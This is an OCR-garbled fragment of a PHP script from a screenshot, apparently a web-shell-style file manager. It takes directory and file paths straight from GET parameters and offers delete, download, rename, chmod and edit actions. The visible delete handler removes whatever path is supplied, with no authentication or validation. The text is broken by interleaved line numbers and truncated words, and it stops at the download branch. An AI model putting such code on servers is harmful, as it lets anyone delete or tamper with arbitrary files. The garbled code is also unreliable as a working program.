
23
24
// ======================
25
// Current directory handling
26
$dir = isset($_GET['dir']) && 
is_dir($_GET['dir']) ? $_GET['dir']
getcwd();
27
28
// ===============
29
// Actions: delete, download, renam
chmod, edit file
30
if (isset($_GET['delete'])) {
31
    $p = $_GET['delete'];
32
    if (is_dir($p)) deleteDirector
33
    else unlink($p);
34
    header("Location: ?dir=" . 
urlencode($dir));
35
    exit;
36
}
37
38
if (isset($_GET['download'])) {